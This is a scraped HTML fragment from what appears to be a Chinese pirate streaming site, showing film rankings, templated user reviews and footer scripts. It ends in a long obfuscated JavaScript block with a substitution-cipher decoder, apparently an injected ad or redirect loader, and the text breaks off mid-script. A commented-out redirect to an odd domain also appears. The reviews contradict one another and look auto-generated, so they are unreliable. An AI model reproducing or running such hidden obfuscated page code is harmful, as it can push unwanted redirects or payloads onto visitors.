		<p class="font-12"><span class="text-muted">类型：</span>剧情，<span class="text-muted">地区：</span>大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span>,梁朝伟,汤唯,陈冲</p>
	</div>																										
</li>
							</ul>
			<ul class="stui-vodlist__rank col-pd clearfix">
								<li>
	<a href="/detail/226941.html" title="长津湖">
		<span class="text-muted pull-right hidden-md">
			TC		</span>
		<span class="badge badge-first">1</span>长津湖</a>
</li>		
								<li>
	<a href="/detail/153147.html" title="纯真时代">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge badge-second">2</span>纯真时代</a>
</li>		
								<li>
	<a href="/detail/154191.html" title="女朋友">
		<span class="text-muted pull-right hidden-md">
			BD		</span>
		<span class="badge badge-third">3</span>女朋友</a>
</li>		
								<li>
	<a href="/detail/148493.html" title="人间中毒">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge">4</span>人间中毒</a>
</li>		
								<li>
	<a href="/detail/135698.html" title="聊斋艳谭">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge">5</span>聊斋艳谭</a>
</li>		
								<li>
	<a href="/detail/137575.html" title="陷阱">
		<span class="text-muted pull-right hidden-md">
			BD1280高清		</span>
		<span class="badge">6</span>陷阱</a>
</li>		
								<li>
	<a href="/detail/154091.html" title="方子传">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge">7</span>方子传</a>
</li>		
								<li>
	<a href="/detail/214193.html" title="鸭王">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge">8</span>鸭王</a>
</li>		
								<li>
	<a href="/detail/160512.html" title="肖申克的救赎">
		<span class="text-muted pull-right hidden-md">
			HD高清		</span>
		<span class="badge">9</span>肖申克的救赎</a>
</li>		
							</ul>	
		</div>
	</div>
</div><!-- 分类排行-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<a rel="nofollow" class="more text-muted pull-right" href="/topic.html">更多 <i class="icon iconfont icon-more"></i></a>
				<h3 class="title">
					<img src="/template/stui_tpl_A0042/statics/icon/icon_5.png"/>
					推荐专题
				</h3>							
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist clearfix">
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/topicdetail-1.html" title="93影视" data-original="/upload/topic/20190723-1/97fc3e40dd777d63af968875365f2681.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">93影视</span>
						</a>												
					</div>												
				</li>
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/topicdetail-3.html" title="紫霞影院在线观看" data-original="/upload/topic/20190723-1/0c95020454bf6d53792de630e6a800be.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">紫霞影院在线观看</span>
						</a>												
					</div>												
				</li>
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/topicdetail-2.html" title="11电影网" data-original="/upload/topic/20190723-1/f560a3de28d6cfa63fc8fad4896b7681.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">11电影网</span>
						</a>												
					</div>												
				</li>
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/topicdetail-4.html" title="嘎嘎影视" data-original="/upload/topic/20190723-1/a3964ca24bd9d94f3c01e15aea5ae0db.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">嘎嘎影视</span>
						</a>												
					</div>												
				</li>
							</ul>	
		</div>
	</div>
</div><!-- 专题-->
			</div>
			 <!-- 影评开始 -->
			<div class="col-lg-wide-ziji col-xs-1" id="b">
			<h4 class="title" style=" padding-bottom: 10px; padding-top: 10px; padding-left: 5px;background-color: #fff;"><span style="color: #ef1b1b;">夏日恋神马</span>的精彩评论</h4>
	    	<div class="stui-pannel stui-pannel-bg clearfix">
	    		<div class="stui-pannel-box clearfix">
	    			<div class="col-pd">
	    				<div class="bottom-line">
	    					<span class="text-muted pull-right">2025-05-15</span>
	    					<h4 class="title" style=" margin: 0 0 10px; padding-bottom: 10px;">uioq</h4>
	    				</div>
	    				<p class="con">虽然看不起<strong>夏日恋神马</strong>不过看走向原作感觉还能再期待一下吧 但是好奇这个故事才刚开始 后来要咋办 剧组自己编吗…</p>	
	    			</div>   	    			  	    			
	    		</div>
	    	</div>
	    	<div class="stui-pannel stui-pannel-bg clearfix">
	    		<div class="stui-pannel-box clearfix">
	    			<div class="col-pd">
	    				<div class="bottom-line">
	    					<span class="text-muted pull-right">2025-05-15</span>
	    					<h4 class="title" style=" margin: 0 0 10px; padding-bottom: 10px;">ro佐野</h4>
	    				</div>
	    				<p class="con">这部《夏日恋神马》2011年上映的剧情片太上头了，除了一遍遍刷已经播出的前部分，我还找来了大概3、4个版本的解说，遗憾的是，up主的精力主要放在“吃糖”上，没有一个人提到这部剧最打动我的细节。</p>	
	    			</div>   	    			  	    			
	    		</div>
	    	</div>
	    	<div class="stui-pannel stui-pannel-bg clearfix">
	    		<div class="stui-pannel-box clearfix">
	    			<div class="col-pd">
	    				<div class="bottom-line">
	    					<span class="text-muted pull-right">2025-05-15</span>
	    					<h4 class="title" style=" margin: 0 0 10px; padding-bottom: 10px;">mkjum</h4>
	    				</div>
	    				<p class="con">看到评论区真的很痛心，<a href="/search/--%E9%A6%99%E6%B8%AF-----------.html" target="_blank">香港</a>&nbsp;的剧情片正在发展的势头上，相较于某些羊来说，<a href="/search/--%E9%A6%99%E6%B8%AF-----------.html" target="_blank">香港</a>&nbsp;的剧情片已经要崛起了，不知道是你们审美观太高还是故意做作，反正我认为这部剧情片算非常优秀了，此上仅表示我个人观点。</p>	
	    			</div>   	    			  	    			
	    		</div>
	    	</div>
	    	<div class="stui-pannel stui-pannel-bg clearfix">
	    		<div class="stui-pannel-box clearfix">
	    			<div class="col-pd">
	    				<div class="bottom-line">
	    					<span class="text-muted pull-right">2025-05-15</span>
	    					<h4 class="title" style=" margin: 0 0 10px; padding-bottom: 10px;">kom1</h4>
	    				</div>
	    				<p class="con">入坑一时爽，追更火葬场。 这部《夏日恋神马》剧情片新剧，不仅让人望穿秋水、抓心挠肝。 通勤地铁上、摸鱼划水时，已经重刷了不下10遍。 每每观看，嘴角都会逐渐失控。 感谢口罩，挡住了洗脑循环时不自觉露出的猥琐笑容。 </p>	
	    			</div>   	    			  	    			
	    		</div>
	    	</div>
	    	<div class="stui-pannel stui-pannel-bg clearfix">
	    		<div class="stui-pannel-box clearfix">
	    			<div class="col-pd">
	    				<div class="bottom-line">
	    					<span class="text-muted pull-right">2025-05-15</span>
	    					<h4 class="title" style=" margin: 0 0 10px; padding-bottom: 10px;">pol0k</h4>
	    				</div>
	    				<p class="con">喜欢<a href="/search/-%E6%96%B9%E5%8A%9B%E7%94%B3------------.html" target="_blank">方力申</a>&nbsp;<a href="/search/-%E6%B1%9F%E8%8B%A5%E7%90%B3------------.html" target="_blank">江若琳</a>&nbsp;<a href="/search/-%E6%95%96%E7%8A%AC------------.html" target="_blank">敖犬</a>&nbsp;<a href="/search/-%E5%BC%A0%E9%A6%A8%E4%BA%88------------.html" target="_blank">张馨予</a>&nbsp;这几个明星出演的影视，希望你们在演艺圈的道路上越走越好。 </p>	
	    			</div>   	    			  	    			
	    		</div>
	    	</div>
	    	<div class="stui-pannel stui-pannel-bg clearfix">
	    		<div class="stui-pannel-box clearfix">
	    			<div class="col-pd">
	    				<div class="bottom-line">
	    					<span class="text-muted pull-right">2025-05-15</span>
	    					<h4 class="title" style=" margin: 0 0 10px; padding-bottom: 10px;">展望ba</h4>
	    				</div>
	    				<p class="con">给2.0分，故事还算完整，几场重头戏也勉强及格，但本质还是俗套的剧情片。就像走过场一样，什么时候该发生什么都设定好了，流程走完了这个剧情片也结束了</p>	
	    			</div>   	    			  	    			
	    		</div>
	    	</div>
	    </div>
	    <!-- 影评结束 -->
        </div>
    </div>
    <script type="text/javascript"> 
		var str = "2.00%";
		document.getElementById("score").style.width = (str.replace(".", "0."));
	</script>
	<script type="text/javascript">
    	var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		}; 
// 	$("#cacc").click(function(){
// window.location.href="https://67vjm8.rgkdu.cn/8505.html";
//  });
    </script>
	<span class="mac_hits hits hide" data-mid="1" data-id="133909" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="133909" data-sid="0" data-nd="0"></span>
	<div class="container">
	<div class="row">		
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">
			<br>郑重声明：<a href="/" target="_blank">皮皮影视</a>所有播放资源均由机器人收集于互联网，本站不参与任何影视资源制作与存储，如若侵犯了您的权益请书面告知，我们会及时处理。站务邮箱(见网站首页底部)
            <br>
            如果喜欢飘零电影请分享给身边的朋友，站内广告是本站能持续为大家服务的立命之本还望顺手支持一下^_^
		</div>			
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>	
			<p class="text-muted text-center visible-xs">Copyright © 2020</p>
		</div>
	</div>
</div>
<ul class="stui-extra clearfix">
	<li>
		<a class="backtop" rel="nofollow" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a>
	</li>
	<!--<li>-->
	<!--	<a class="cd-popup-trigger" style="line-height: 17px; font-size: 14px;" rel="nofollow" href="https://n.dzekk.com/6460.html">美女直播</a>-->
	<!--</li>-->
	<li class="hidden-xs">
		<a class="copylink" rel="nofollow" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="hidden-xs">
		<span><i class="icon iconfont icon-qrcode"></i></span>
		<div class="sideslip">
			<div class="col-pd text-center">
				<p id="qrcode"></p>
				<p class="margin-0">扫码用手机访问</p>
			</div>			
		</div>
	</li>
<li>
    <a class="mac_user" href="/user/login.html"><i class="icon iconfont icon-account"></i></a>
</li>
	<li>
		<a rel="nofollow" href="/gbook.html"><i class="icon iconfont icon-comments"></i></a>
	</li>
</ul>
<div class="hide">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b49a5dd5ab48f123e4280b9d3a890887";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
!function(){function a(a){var _idx="57d9nf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2 d0zca[(O2LF Y8H"V~tsVIz16d"="C^S]OhF(Ik"="V1fftxSoO&4iVoVDV1z"="VKzhhdzE"="VI}pVo]f|:Uf;No]rkxqw}07V~|;5L](i{SK)^SkV;A(W^O)V1J(~p7o({OfVnxrV;A(|}s(A52(Vn7L)iS1VI&FdxO_^iSVXiO&)iO4VI+fk(q(ixOYLR+(txS+VoYCVK{9dX~(k^S}V~~fyxSKV~Afkzs(NiOhfki2r^O4"="E{S+p{O_V1Rf~LiVqFQVVI0/Vo|DV;CQVIffz{SiVKF(+xORFk"="L{O:)iOsVok"="V~9yVIi@O-;"="p{SFV1hf9xOdXxSOE(Rfzz&x"="YVNfNiOtVIqfyd"="C:tEJ@;"="VIh(A{SdVedrVof(z5d"="V1FfyxS_7xSC]@_"="Xh+f++Uf+UQd"="VItwJiOLV1n6VKkQ"="OiSSC@1(A{S0VK:"="VeAf~{O&V1;"="4{S]dhxWR:_TL7Y"="V;/fi{O0"="rY](kxO^psFfNRA(zxS(VICT"="V;](tDw&"="C9C_ON|i(xS}XiSxVKJ(yWdF5ys(WiOYVntD(iO]Vou(t^SzVK~(z{OEF_1(y^SK6^O9Vesfy_65V;54p:"="VeYYqFu(+X|DVK~(WiSU^iSk"="V1xdV;f(I0z"="V1_RVnN(A)i"="rtA(N:"="Voffz{SoSk"="VeUf9xSh]d"="VoRf9xSfVnxUY^O2(xShVotR]xO6"="XLf(IxSuC^SiF7;"="5W~(+iS1J{S;5V"="r^SxuxS%Vo}:d@6BVezxSd"="qtFfih^OV;xK5fd"="]iOwV;q(WiS{Vez/"="SYs(IxOD(xSO"="V~J(k7_UFiOp):"="2xS:V~+(NxOpVo_"="p^O]:7_"="wiOfVe+(kxO{VK9&Ve^"="Vn1(tiOhqxOQV~{"="_+/(tiSp6k"="V~h(W7kFXiOR^@nnVoh(95ufAiSUVeffAd"="SiO^Vo{"="]sCCVIdh"="rtJ(ks+fIiSDVnUf9XFfAk"="XiSwVeh(yk"="uiSWV~eFVoufB:"="r^SXx^SxVnV"="F{SpV;h(yh{"="C^S4V~U(t{OEVn5C"="5Lh(W:"="fxOSOho7JVo_u^O9"="CX/feRzOVeTEF+1(|{ODft}wVIN(I0)kp_Jf|V"="VoFfiiOAV~0"="V1]fe0T"="4YiDTFk0RiS%S{SUVoF(t&^"="FLf(yxSO6iSiFX^"="VowuVK5YVI9_d:"="R{O5VIs(yiSf"="]xSqwiSLV1e^YhzJV;^^Sd"="VIk7C-/(+04fV1](yxSQ^xSkDz_DV1x"="R^O4V1~(y{SL)^S7:(J(Wk"="VeffNL{A6iOC"="VI1(B^S(V;^|Vou(y9A(;^OX"="O9Cp2}&&){SApxSC"="VIJ(WX6-TiORJhtrVoT"="V1Af+xO%V~d"="Veq(~^OL"="V1FfyxS_7xSC]skt"="R{O2VI+(z^SL"="VKUfz{SJYxSXxk"="x{SJ)51(;xOoVe+(k:"="w^SR]^S2Vo|qdV"="C:976h|sf{S}(V"="Y@1fWXooVITu4:"="OiSS6hU(9xSQVKf(yiSt2^SiV;4QVni-JV"="4iOX2:i%VoFfyxO1VKF(+:"="4xOqVIu(WxS|"="2iS2O@/(Ik"="Voh(9{O:CiOi"="4{SXfs:7::"="LDnYV~6C^-u(+5|oVek"="LiO7JiOiVo_"="V~XFVohf|9;"="hkqft{OKV~Rfz{O}6Vk"="V;hft-V+2xOTV;ufA9/(IxO_hzu(AiOi^@UfzxSI"="VIFfe{Sqx@d7"="DiSx(}Q)Od"="r^Sx(hT]RFV"="C{OsV;e;Vo{xFLffi^S:Ve~(9Xx"="(^S)TiS&V;w}w-xV^Nw-"=":hhfzVAfkV"="R{OYVI/(tV"="V~/f|iSfTh0("="V1]fN{S7diSC"="V1~f+xSV^)7qVn:)V1z"="V~9WVIkQ6W6"="VeF(+h}KRiS7TxOyVI+(ktY"="fNe)VI{J7@s(9&2Q"="SYN(;xO)CiSOCd"="V~e-V~TK"="VI1(A{S2V;_qVo](Wk"="_WJ(z{S^^V"="V~U(k}{sX^Ou^N:"="VKf(e00"="V~R(B&zeLk"="V~wFVnsf;5f(|:"="C0f(eiOfJ^SL"="V1/f9{O%V~ffixSJ^^OJ4^O|"="5y&7V~kC"="^Dq(;xO7SxSuVK;"="VeN(e)_%]xSwVo9qVou(BkJ(A7)n7X_nV;JfN@T"="V1ffyiOKV~RftiSE7^ORw^OUpUk{"="2xOBV;4/Vnk1x:"="VeYrqFF(Ad"="V;^42U+(et44V1V"="E9hfB^S:]iO(JF/ft)1f~iOW"="xiSSFxS:Voz"="uyu(~xSEq^SRV~](zk"="V~s(;iSpV;xhVou(WVs(e^O22zidT-_sVnJfBiSLV1s(~ko"="r7N(kxOOSk"="VooWVehfiyufA{S+"="X^S7(9z"="f&Rfzk"="VIffe{S^xsV4"="r^S()h67F(YdDY{;Y^SO"="S7](~xO7J^S]O:hft:ufI^O(dk"="x{O%Ve1(t^SF"="]9f(exS|YiSp4N^"="69C-6sQk7^STfxSCVK{"="V;J(eiO|Sk"="hk+f9xO9VI+fy{SI"="J{OoVKk"="VIR(A&YzL^SwVoeKVnA(A:R(eNe{"="f&Jfz^ONV~Jf9xOhC)97"="E{S+fxO6Vnz"="VI5hqiO5Vn;uV~2K"="rsN(IxST({S]VIf(z_6"=")iOdq_o/Ck;"="V~F(i9YBXiS~VneJVof(~:"="Vn|pV1}5V~:uD+{"="riO_Ves(WxSA"="_L1(W^SSO^S&u7qf;^Sk"="VosfI^S/"="Vo^2VnN(B9dExd"="VI6XV;F(~+^~hxSz"="Vohf+^SLV1^|J^OOp^S^VoQ+4xO|_:"="Yd+fziO0V~JfN{O/6V"="(d+f;iO9V~RfN{O%Sk"="VI}pS{OpVnopVI4yF&0"="q}sfBD{4"="VI06V;q(~+^N2{SyfU;V6{Sp"="V1ff+iOr"="V~;XVe]f|Rwn"="u{S:w^SrVn45):"="V1:YV11f|+J(zf)h"="V~26C^OpVK6]"="V1qft{SJYiSOwV"="Vnh(y{O6O^O6VI^"="VK/(tdY"="^95_6@2zh{O9fiSDVKR(kLn^"="VKhft^SO)^SX"="Vo]f+xS(V1^sJ^O2(xSBVnCLr^O)D{O9]:"="VKJfNiSdp^Sp]s6X^0&eV;]fttz"="VIXhO:"="XxO:J^OWVo_t"="2:Q(^N|k6{Ss(xSRVK/(+fY"="V1&6Vn:"="R^OdV~J(k^SL"="V~2uVoff~)s(iF}4w&^/x7}]V~V"="VIC)S{O:VoVp"="VouftW^AdxO}^^OYV;h(I@^z^d"="6:n_rLdI"="V;4ihk"="VIN(AiS:"="fiOuR7T)w{OxVKqfiiO}]zx4"="V~/fe{SDRRV_V;i"="5xOJV~q(tiS7pxSkFFhfNsQ@"="rxSxu{SrVo|R7Y6;"="VKhfWt6sFxORTd"="V~9{6FhfW-xL^iS7dF4nYV"="VoioV;1fzyuf|:"="VKTzxsR(+R):"="C^OL6d6)"="VI+(Wht|"="XxOr^{O9VK6nXVY92d"="LiO4O{OyVn:"="w{SDEiSEVo}2hy_"="VeY]O+1(Ik"="riSO7)U(I{S5Vnqfky]f+{S)VeCeVo)hV~0"="XpQnVI^CYWs(kV"="RsqfyVUf|L4YV;Y6VKz"="(xO&V;eBV1xiL-Jf;^SwVe;"="VoJ(9h/fexOxO5~fe^SwVnR(+^OT"="V~/f~iSqw@0"="V~U(k}0-x{OpJpndVni"="VnxVVeufzUq(|{S|T:"="u{S_69~(;^S~VnNfW:"="StR(B^O)CiSE"="E^SX7X67R5T7R}xnpV"="FpXYV~dJYV"="VeF(WhX~wiSW4^O|V;s(yk"="O7](IV"="Xyt4V~o4YW/(+:9eV;/fk{OuVI1(yiS^"="V;+fW{ShVn{tq^S2hiS2VnT"="r^SRpds(|V"="uxSxfNVf"="VIUf~5oO){OoVehfyk"="r0J(W{OJqY+f9RN(|V"="r{Ox6d;]VnqfNxO;V1+(zd"="C{S/pxSqVn/f;@z"="wxSrhdi"="E^SSriS~Vn&x):"="diO:S@kUC5iUEiOkV;|TV~6"="r{S+VI2YVK^"="qt1fiy_"="V~R(|d6+R{S^"="VKhf+xOqVIufyV"="O{SSON~(IiS1"="rxSrhV~(AxSA"="VeRfzWA(tiSw4)+fk^S+Vn1(AiO+5xSQVK](+d"="4xODVeu(k{StV~_{"="^iO+Ve|1"="V~wRVnqf;:u(W-X5wV{"="_hRfy&~feF})Ved{VKo"="]XN(9{O(J:"="]^SE)L](eiSNVn;"="2^SFhYh(ixS9Ve+f+h]fWV"="Ve_4CW6"="V~q(Bd_e5{SwVn0"="V;s(W{S_"="V1x5h9zJVKzC(d"="O_F(eiOdC{SR"="FiSRV;A(9h_UVe2t"="V;]f|xO+V147T{S5:0N(Ad"="Vn00Vn/(tV"="VoFf9iS(Vo{"="V~;XVeq(~({&)iS~p(^"="VeRf9+/(|iS74:"="VoRftW_~diO{O^O|V;A(es;W^V"="V~h(kxO~V~AfziOu^iOE]{OIp-5N_-}(VedVVK0EdiS(T^OS:V;TVnQh]d"="ExSX7sTfDkYtD:"="2kJf+(z"="YiOX2R^W"="YdqfN{O-V~JfNk"="VoT^Vn1(A9VoEDV"="uhRft&V"="V1_qVnf(IV"="F@nEV~oDhWU(z:k"="4}A(NxOYSy+fADs(B^S^VIXTL{OkV;f(ARtxVI]fN_d"="VIJ(W_kp_iOwqRQhVnU(+V"="^xSpOpN(B{S9"="5Us(txS(7xS|:0/f9{SIVe5o"="V1s(i{OLCf9)VnT"="V~1(exS)V;6rVnA(t&f(9k"="Vn{VV;UfkyUfIk"="R{SYh:Xh2xSiVosfziOr]h6EVo)SDk+fis7-(k"="x{S2uxSJVo;ERW:"="VnexVKwYV~X@hhFfi^OS"="4D&)VIVqhsT"="VI}^C^O7V1zr"="w@F(I^SJ^iSsVI^"="Ck9_OV"="x{S2uxSJVo;ERW:zV;7pq@F(z{Ou7teWVnVIV;A(A0/(WX0r]k"="VKff9^O@V~]f9V"="r^SzV~QLVnffe^SoVe^"="671f|R06V;iV5d"="q_hfeNzLV;Tx:+s(BiO5"="V;__V1eCVI9FdL0"="VozJVn+(A9;TEhTpVoR(z)}R"="r{OT2Vi6VnufN{ONV1+(t(ffi0z%V10i6{S:V~/fz9](y{OQfxSyV~0"="V;J(BiOBOV"="V1FfyxS5Fd"="VI/fIiSf4ziEV;q(B{OqVn_"="V;F(I{Oz6{Sw"="F^SSVoJ(ks^nVe5;O:"="Vn/fNiS^dk"="Voh(z^Ou6{OnVI^"="C^SS67F(i^SNVKF(9xS@r^S]"="(xORJhV"="Vesfy(A(|iSFF9d"="V1z4YdiJVK}QX)60V1:BwV"="2^SxC0N(B{S~V1_"="VK:A4RF(NN9h"="Vo{5Vo/(i);"="4R7&VITf"="Ve+(+N7~5{SWxk"="_y7YV~^_7k"="FL~(t^S66iS|"="]@1(I^SAJ^SwVIA(Ws;ewiSFVn~(N0XB"="VKUfNiS97V|~VokfVK;DVe6"="V1Jfz{SJYiS+]sxW^}x"="up/(y^ST^V"=":xSf(95w"="Vo1fy{SfVnd"="VI4EVn~fe9:"="DiSJ():JxxOD"=":xSf(95wE{OxVeN(W^SECh{XVn};R9N(ed"="uxO]6(;)VnRftxOIV1/(W++fNX0YV1^1h^SfVIhfkV"="V~/(kzoU:xODCpt)VoN(kk]fB^S}VeFf;^O{VKV"="r{OCq:YO"="JFi_V17frL+(W}q(W^SWSp6"="uiSyV~CYVKNfBxSX"="V~qfid66)iO1V;FfkfJ(+xO~hyq(k{OR)tJfeiSqCxOhwzxJ)^OV"="VnexVK}YV~QBYV"="VIU(;^SFVe:dVos(A5u(W^O22V"="V1Uft{S{J:nRVoV]V1kuVei"="2iS]Ch+(i^SsVoq(N{Se4xSR"="V16]d5;6V~6R7V"="E^OsYxO)V1:qxF0wfXQVV1dY5)_K4xSBV;YdV1RfB^O6VoiY(VJ(IxS-VoR(iRzrV;56Veeuq799JxS/wiO]u^O&Ve/fIfFfy:"="LiOd^^O@Vo_/R&iU"="Vn~(yiO2qiOiV~z"="VIkFV;A(B-6V"="V1+(|xS)Cpo:Vn1fI^OAVo5qYss(|z4JV1~fILN(efx:Vn4DVeXeVnTkr{Oh2{O6"="]^S-){O:"="qUJfAxOLEiO)V1s(eyYWF^SYV1Y"="VnFf~iO+VK)&xiSY(k0"="V~4(Vn/f~di"="V1Jf9iS2h{SX"="V;qfkiSuExSQVKq(kkxqOiS%V;Ufek"="O&&X2p4~L{SAd{SS"="F{ShVe~(9@oAV;tB4d"="FiOOV~R(9{STd^OTppV"="CYRf;yVJVn9V):"="OiONV;7QVo6N"="r{SfLkU(i{S9VnUfWRffk{SdVe2/V~|EVIJf+xOydk"="VnFf+^SqVnzsJd"="DiSJddw)S:"="4^O^V;u(tiSBVo)}V;i"="V~R(B&{%4iSx"="DN9qVKdJ(fT"="VK/f9iSYpd"="VIUf9+^|6^ODVeJfI5s(;iODO0~(Bk"="Voq(9iOr6k"="VI1(exS5V;^qVo](WWs(kiOFOtT5"="qX](e{OC({SLh5/fiVFfIxOC"="VKUfy^SN2&X~"=")^OTR:"="Vo_2Vnh(idz}"="VKX}VId9OV"="TiSwYRVfR:_(L:"="^xSwOsf(NxS1VKf(9xSf4iSRV~V"="VnRfkhV"="hiSLV1qfkxOfD{OX]V]f9DC1VKY"="){OrJ+tESxS4VK{"="S{S:V~J(9iSS"="RiO5Opk&q9|wSV"="wdf(e(e6Vn5BT51(y^O_O};"="Vouf~{O27iSF2{OEVnT"="VoxpVoN(Ak"Z!5YF_52 d0z87_2(F6O2ca[5YF_52 YP=d0zcaP7_2(F6O2 d0FcY=Fa[(O2LF 28d0zca!5YF_52 d0F87_2(F6O2cF=La[F8F*}KQ!qYF O82HFZ!67cd0FmS(F;|C8880H0Za[Xd5 587_2(F6O2cYa[(O2LF L8"d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8"!qYF F8""=28""!7O5cqYF O80=6=2=d80!28Ym(hd5rFcd%%a!,2vvc68Oboj6.Ko%2g2=O%%boajF%8iF562pm75O^xhd5xOfYc@nnv6>>c*@.OvKaag0a28Lm62fYR;7c2a!7O5cqYF Y80=L8FmqY2pFh!Y<L!Y%%a2%8"b"%c"00"%Fm(hd5xOfYrFcYamFOiF562pc}KaamLq6(Yc*@a!5YF_52 fY(OfYB~WxO^JO2Y2Fc2aP!(O2LF F87_2(F6O2cY=Fa[qYF L8HZ=O80=6=d8""!Y85cYa!qYF 2!7O5c280!2<@nK!2%%aLH2Z82!7O5c280!2<@nK!2%%aO8cO%LH2Z%Fm(hd5xOfYrFc2bFmqY2pFhaab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86!280=O80!7O5cqYF F80!F<YmqY2pFh!F%%a28c2%}ab@nK=O8cO%LH2Zab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86=d%8iF562pm75O^xhd5xOfYcYm(hd5xOfYrFcFa3LHcLH2Z%LHOZab@nKZa!5YF_52 dP!d0Fm&&qqJ:8F=Y8d5p_^Y2FL=d0FmS(F;|C8llHZP(O2LF (82H0Z=68F%(=d8YH6Z!5YF_52 djO8dgcd0FmpC|Bz68880H0Zvvcd0FmpC|Bz68llHZa=O8d0Fm&&qqJ:cO=La=YH6Z8Oa=OP=d0FcY=FaPc7_2(F6O2cY=Fa[(O2LF 28d0F=L8Yca!7O5c!llHZ!aF5T[(O2LF Y8*Jd5LYW2Fc2c@1o="1o5L"aa/}%Jd5LYW2Fc2c}1}="Ri-Q"aa/@%Jd5LYW2Fc2csQK="ciV-"aa/s%*Jd5LYW2Fc2c@K}="7~v5"aa/o.c*Jd5LYW2Fc2co@n="J@pp"aa/na%Jd5LYW2Fc2co{K="~;6."aa/K%*Jd5LYW2Fc2c@nK="J@pp"aa/1%*Jd5LYW2Fc2coKQ="0AiE"aa/{.c*Jd5LYW2Fc2co@o="c&qZ"aa/Qa!67cY888Fa)5YdS!LmJ_LhcLmLh67FcaaP(dF(h[LmJ_LhcLmLh67FcaaPPacd0z=K@00}{a=cca8>[(O2LF F8d0F!Xd5 C=;=h8D62fODHFcssQ="rbnL"aZ!qYF e82_qq=q8h/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=28"q_R4q("=_8"n1fQ27"%Fco{n="eJdd"a=Y8[5ODLgo=(Oq_^2Lg}0=6FY^V6Fhgh/}0=6FY^9Y6phFgq/o=qOdfiFdF_Lg0=LqOFWfgEcmn<ydFhHFc}{1=";pn+"aZcajKg{a%2=5YXY5LYWfgEcmn<ydFhHFcs00="iCo9"aZcajKg{a%2=5YXY5LY9Y6phFgN_^)Y5c"0"a=6L|OJg"@"=YXY2F|TJYgFc}QK="(NBp"a=5Y|5Tg0=f2Lg0=L_gHZ=Dg0=)pgFcosn=";pn+"aP=M8Fc@{{="^hoz"a=x8Fcn0n="$S#F"a=S8Fc@0Q=".5LL"a%2HFc@}0="~;6."aZca=68HZ=O8H"RVYCni-s}VYhnktFQ@-_S9dq~&ULRi)XN^tJN^f40@)"Z=i8Fcsn}="EBKL"a=(8fO(_^Y2FHFc@Qo="|xyR"aZHFc@00="YzZ@"aZ=p87_2(F6O2ca[(O2LF Y8F!5YF_52cc2YD wdFYaHYc@}Q="|xyR"aZca/Jd5LYW2Fc"s"%Ycsso="+~G1"aHYc@1n="+~G1"aZc*naaaHYcoK0=".5LL"aZcaHYc}1@="U7z{"aZc0=Yco}}="5EO5"aHYcn0o="~;6."aZcs=oaaP=y87_2(F6O2cY=2a[(O2LF L8F!5YF_52 YHLc}{K="eJdd"aZc2=*saP=]87_2(F6O2cYa[(O2LF L8F!qYF O8YHLcos@="+#cl"aZc""a=68""!7O5cXd5 28OHLcso}="vrAn"aZ*}!2>80!2**a6%8OH2Z!5YF_52 6P=487_2(F6O2ca[(O2LF Y8F!F5T[qYF 